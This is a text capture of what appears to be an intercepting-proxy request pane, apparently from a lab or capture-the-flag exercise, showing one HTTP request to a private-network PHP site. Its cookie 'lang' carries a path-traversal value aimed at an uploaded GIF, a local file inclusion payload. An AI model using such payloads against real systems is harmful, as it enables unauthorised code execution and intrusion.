 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 10.1.1.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: lang=../upload/f9240866fae402852a767cc09268aefc.gif
Connection: close